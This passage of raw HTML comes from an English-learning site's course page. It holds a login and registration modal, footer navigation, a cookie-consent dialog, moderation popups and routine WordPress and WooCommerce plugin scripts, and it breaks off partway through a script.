		<div class="ld-login-modal-wrapper">
												<div class="ld-login-modal-branding">
						<picture>
<source type="image/webp" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-16-at-14.01.21.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Virtually Fluent logo" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-16-at-14.01.21.png"/><noscript><img src="https://virtually-fluent.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-16-at-14.01.21.png" alt="Virtually Fluent logo"/></noscript>
</picture>

					</div>
							<div class="ld-modal-heading">
				Login			</div>
							<div class="ld-modal-text">
					Accessing this course requires a login. Please enter your credentials below!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://virtually-fluent.com/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="91889d3b79" /><p class="login-username">
				<label for="user_login">Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="/courses/the-office/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://virtually-fluent.com/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fvirtually-fluent.com%2Fcourses%2Fthe-office%2F%3Fld-resetpw%3Dtrue%23login">Lost Your Password?</a>

				
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

			<div class="ld-login-modal-register">
			<div class="ld-login-modal-wrapper">
				<div class="ld-content">
										<div class="ld-modal-heading">
						Register					</div>
					
					<div class="ld-modal-text">Don&#039;t have an account? Register one!</div>
					
					<a href="#ld-user-register" class="ld-button ld-button-reverse ld-js-register-account">Register an Account</a>

					
				</div> <!--/.ld-content-->
									<div id="ld-user-register" class="ld-hide">
										<form name="registerform" id="registerform" action="https://virtually-fluent.com/wp-login.php?action=register" method="post" novalidate="novalidate">
						<p>
							<label for="user_reg_login">Username<br />
							<input type="text" name="user_login" id="user_reg_login" class="input" value="" size="20" /></label>
						</p>
						<p>
							<label for="user_reg_email">Email<br />
							<input type="email" name="user_email" id="user_reg_email" class="input" value="" size="25" /></label>
						</p>
							<p>
		<label for="year_of_birth">Year of birth<br/>
			<input type="number"
			       min="1900"
			       max="2017"
			       step="1"
			       id="year_of_birth"
			       name="year_of_birth"
			       value=""
			       class="input"
			/>
		</label>
	</p>
	<input type="hidden" id="wpa_initiator" class="wpa_initiator" name="wpa_initiator" value="" /><!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_wp-registration-form" value="0" /><p class="mc4wp-checkbox mc4wp-checkbox-wp-registration-form "><label><input type="checkbox" name="_mc4wp_subscribe_wp-registration-form" value="1" ><span>Sign me up to the mailing list!</span></label></p><!-- / Mailchimp for WordPress -->						<input name="learndash-registration-form" value="295d6cea36" type="hidden">
						<input name="redirect_to" type="hidden" value="https://virtually-fluent.com/courses/the-office/?ld-registered=true#login">
						<p id="reg_passmail">Registration confirmation will be emailed to you.</p>
						<br class="clear" />
						<p class="submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" value="Register" /></p>
					</form>
										</div> <!--/#ld-user-register-->
								</div> <!--/.ld-login-modal-wrapper-->
		</div> <!--/.ld-login-modal-register-->
	
</div> <!--/.ld-modal-->
</div>
</div>
</div>
	</main><!-- #main -->
</div><!-- #primary -->



</div><!-- .bb-grid -->
</div><!-- .container -->
</div><!-- #content -->



		<div data-rocket-location-hash="5c8149598b8733a6ac73d44dfafd9570" class="footer-widget-area bb-footer">
			<div class="container">
				<div class="bb-grid">
											<div class="footer-widget area-1">
							<aside id="nav_menu-9" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-100483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100483"><a href="https://virtually-fluent.com/about-us/">About Us</a></li>
<li id="menu-item-136339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136339"><a href="https://virtually-fluent.com/reviews/">Reviews</a></li>
<li id="menu-item-154508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154508"><a href="https://virtually-fluent.com/join-us/">Join Us</a></li>
</ul></div></aside>						</div><!-- .footer-widget -->
					
											<div class="footer-widget area-2">
							<aside id="nav_menu-10" class="widget widget_nav_menu"><h2 class="widget-title">Classes</h2><div class="menu-footer-classes-container"><ul id="menu-footer-classes" class="menu"><li id="menu-item-149945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149945"><a href="https://virtually-fluent.com/private-classes/">Private Classes</a></li>
<li id="menu-item-159944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159944"><a href="https://virtually-fluent.com/online-learning/">Online Course</a></li>
</ul></div></aside>						</div><!-- .footer-widget -->
					
											<div class="footer-widget area-3">
							<aside id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">ENGLISH MATERIALS</h2><div class="menu-footer-materials-container"><ul id="menu-footer-materials" class="menu"><li id="menu-item-149950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149950"><a href="https://virtually-fluent.com/free-materials/">Free Materials</a></li>
<li id="menu-item-149951" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-149951"><a href="https://virtually-fluent.com/blog/">Blog</a></li>
</ul></div></aside>						</div><!-- .footer-widget -->
					
											<div class="footer-widget area-4">
							<aside id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">LEGAL</h2><div class="menu-footer-legal-container"><ul id="menu-footer-legal" class="menu"><li id="menu-item-100486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-100486"><a rel="privacy-policy" href="https://virtually-fluent.com/privacy-policy-and-cookie-consent/">Privacy Policy</a></li>
<li id="menu-item-100487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100487"><a href="https://virtually-fluent.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>						</div><!-- .footer-widget -->
					
					
									</div>
			</div><!-- .widget-area -->
		</div>
		
	<footer data-rocket-location-hash="a87db7e00e75750c14c6cb68bc7882f0" class="footer-bottom bb-footer style-2">
		<div data-rocket-location-hash="ffea682fc1e121f9bb368fef65c8f85f" class="container flex">
			<div class="footer-bottom-left">				<div class="footer-logo-wrap">
					<a class="footer-logo" href="https://virtually-fluent.com/" rel="home">
						<picture class="attachment-full size-full">
<source type="image/webp" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png.webp"/>
<img width="891" height="352" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20891%20352'%3E%3C/svg%3E" alt="Virtually Fluent logo" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png"/><noscript><img width="891" height="352" src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png" alt="Virtually Fluent logo"/></noscript>
</picture>
					</a>
									</div>
								<div class="copyright">© 2026 - Virtually Fluent</div>
				</div><div class="footer-bottom-right push-right"><ul class="footer-socials"><li><a href="mailto:admin@virtually-fluent.com" target="_top"  data-balloon-pos="up" data-balloon="email" aria-label="email" ><i class="bb-icon-f bb-icon-envelope"></i></a></li><li><a href="https://facebook.com/virtuallyfluent/" target="_blank" data-balloon-pos="up" data-balloon="facebook" aria-label="facebook" ><i class="bb-icon-f bb-icon-brand-facebook"></i></a></li><li><a href="https://www.instagram.com/virtuallyfluent/" target="_blank" data-balloon-pos="up" data-balloon="instagram" aria-label="instagram" ><i class="bb-icon-f bb-icon-brand-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/virtually-fluent" target="_blank" data-balloon-pos="up" data-balloon="linkedin" aria-label="linkedin" ><i class="bb-icon-f bb-icon-brand-linkedin"></i></a></li><li><a href="https://virtually-fluent.com/blog/" target="_blank" data-balloon-pos="up" data-balloon="rss" aria-label="rss" ><i class="bb-icon-f bb-icon-brand-rss"></i></a></li><li><a href="https://www.youtube.com/channel/UCruRmAUROQZPoSEJsTh8ImQ" target="_blank" data-balloon-pos="up" data-balloon="youtube" aria-label="youtube" ><i class="bb-icon-f bb-icon-brand-youtube"></i></a></li></ul></div>		</div>
	</footer>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buddyboss-theme-child/*","/wp-content/themes/buddyboss-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://virtually-fluent.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie Consent</h5><span>By clicking “Accept All Cookies”, you agree to the storing of cookies on your device to enhance site navigation, analyze site usage, and assist in our marketing efforts. <div><a role='button' class="cli_settings_button" style="margin:5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Accept All Cookies</a></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img width="300" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2060'%3E%3C/svg%3E" alt="CookieYes Logo" data-lazy-src="https://virtually-fluent.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg"><noscript><img width="300" height="60" src="https://virtually-fluent.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></noscript></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="7d45c5a39a4ff1fa29303236b70a5d04" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="537895c1ad0091e59ce07bd0b730f5e6" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="rocketlazyloadscript">
            jQuery(document).ready(function () {
                jQuery('p#user_switching_switch_on').css('position', 'relative');
            })
        </script>
		
<div data-rocket-location-hash="5db01836548f084d3d826960027323c6" id="content-report" class="content-report-popup moderation-popup mfp-hide">
	<div data-rocket-location-hash="7285e29cf833b221493b8d822eb0439b" class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
		<div data-rocket-location-hash="6f1e40a41739321829bc76becf79fb88" class="modal-wrapper">
			<div class="modal-container">
				<header class="bb-model-header">
					<h4>Report <span class="bp-reported-type"></span></h4>
					<button title="Close (Esc)" type="button" class="mfp-close">
						<span class="bb-icon-l bb-icon-times"></span>
					</button>
				</header>
				<div class="bp-feedback bp-feedback-v2 error" id="notes-error" style="display: none;">
					<span class="bp-icon" aria-hidden="true"></span>
					<p>There was a problem reporting this post.</p>
				</div>
								<div class="bb-report-type-wrp">
					<form id="bb-report-content" action="javascript:void(0);">

														<div class="form-item form-item-category content">
									<label for="report-category-36511">
										<input type="radio" id="report-category-36511" name="report_category" value="36511" checked>
										<span>Harassment</span>
									</label>
									<span>Harassment or bullying behavior</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-36508">
										<input type="radio" id="report-category-36508" name="report_category" value="36508" >
										<span>Inappropriate</span>
									</label>
									<span>Contains mature or sensitive content</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-36509">
										<input type="radio" id="report-category-36509" name="report_category" value="36509" >
										<span>Misinformation</span>
									</label>
									<span>Contains misleading or false information</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-36507">
										<input type="radio" id="report-category-36507" name="report_category" value="36507" >
										<span>Offensive</span>
									</label>
									<span>Contains abusive or derogatory content</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-36510">
										<input type="radio" id="report-category-36510" name="report_category" value="36510" >
										<span>Suspicious</span>
									</label>
									<span>Contains spam, fake content or potential malware</span>
								</div>
								
						<div class="form-item">
							<label for="report-category-other">
								<input type="radio" id="report-category-other" name="report_category" value="other">
								<span>Other</span>
							</label>
						</div>
						<div class="form-item bp-hide">
							<label for="report-note">
								<span class="screen-reader-text">Report note</span>
								<textarea id="report-note" placeholder="Enter your reason for reporting..." name="note" class="bp-other-report-cat"></textarea>
							</label>
						</div>
						<footer class="bb-model-footer">
							<input type="button" class="bb-cancel-report-content button" value="Cancel"/>
							<button type="submit" class="report-submit button">Report</button>
							<input type="hidden" name="content_id" class="bp-content-id"/>
							<input type="hidden" name="content_type" class="bp-content-type"/>
							<input type="hidden" name="_wpnonce" class="bp-nonce"/>
						</footer>
					</form>
					<div class="bp-report-form-err"></div>
				</div>
			</div>
		</div>
	</div>

</div>

<div data-rocket-location-hash="add09ce76d33910e553cc78fc62451c5" id="block-member" class="block-member-popup moderation-popup mfp-hide">
	<div data-rocket-location-hash="ec4f40f4200c38392dbc0e7e2ea49c42" class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
			<div data-rocket-location-hash="bd799fae3fb43d99fa6f9f158db83a77" class="modal-wrapper">
				<div class="modal-container">
					<header class="bb-model-header">
						<h4>Block Member?</h4>
						<button title="Close (Esc)" type="button" class="mfp-close">
							<span class="bb-icon-l bb-icon-times"></span>
						</button>
					</header>

					<div class="bb-report-type-wrp">
						<p>
							Please confirm you want to block this member.						</p>
						<p>
							You will no longer be able to:						</p>
						<ul>
														<li>
								Mention this member in posts							</li>
																											</ul>

						<p>
							
							Please allow a few minutes for this process to complete.						</p>
						<form id="bb-block-member" action="javascript:void(0);">
							<footer class="bb-model-footer">
								<input type="button" class="bb-cancel-report-content button" value="Cancel"/>
								<button type="submit" class="report-submit button">Confirm</button>
								<input type="hidden" name="content_id" class="bp-content-id"/>
								<input type="hidden" name="content_type" class="bp-content-type"/>
								<input type="hidden" name="_wpnonce" class="bp-nonce"/>
							</footer>
						</form>
												<div class="bp-report-form-err"></div>
					</div>

				</div>
			</div>
	</div>

</div>

<div data-rocket-location-hash="412bd05d8cdb68376d6028e712d245ee" id="reported-content" class="content-report-popup moderation-popup mfp-hide">
	<div data-rocket-location-hash="692aa3d25cbfa05fc9bca8954a8cabe3" class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
		<div data-rocket-location-hash="0b0cbe883b01cd2242a26550ee116142" class="modal-wrapper">
			<div class="modal-container">
				<header class="bb-model-header">
					<h4>
						Report <span class="bp-reported-type"></span>					</h4>
					<button title="Close (Esc)" type="button" class="mfp-close">
						<span class="bb-icon-l bb-icon-times"></span>
					</button>
				</header>

				<div class="bb-report-type-wrp">
					You have already reported this <span class="bp-reported-type"></span>.				</div>
			</div>
		</div>
	</div>
</div>

		<script type="rocketlazyloadscript">
			if (typeof uoViewMoreModules === 'undefined') {
				// the namespace is not defined
				var uoViewMoreModules = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (event) {

							// select the target grid to show/hide
							var target = jQuery(jQuery(event.currentTarget).data('target'));
							if (target.length > 0) {

								// if it is already visible, hide.
								if (target.is(':visible')) {
									target.removeClass('uo-grid-wrapper--expanded');
								} else { // animate the display.
									target.addClass('uo-grid-wrapper--expanded');
									jQuery('html, body').animate({
										scrollTop: target.offset().top - 250
									}, 2000)
								}
							}
						});

					});
				})(jQuery);
			}

			if (typeof uoViewMoreText === 'undefined') {
				// the namespace is not defined
				var uoViewMoreText = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (event) {

							// select the target grid.
							var target = jQuery(jQuery(this).data('target'));

							if (target.length > 0) {

								// if target is visible, switch to view less text.
								if (target.is(':visible')) {
									jQuery(this).html(jQuery(this).data('viewless'));
								} else { // otherwise, switch to view more label.
									jQuery(this).html(jQuery(this).data('viewmore'));
								}
							}
						});

					});
				})(jQuery);
			}
		</script>

					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='reviews-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/wdm-course-review/public/css/reviews-shortcode.css?ver=1768969773' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-table-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=1768969743' type='text/css' media='all' />
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="jquery-tiptip-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=0.4.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
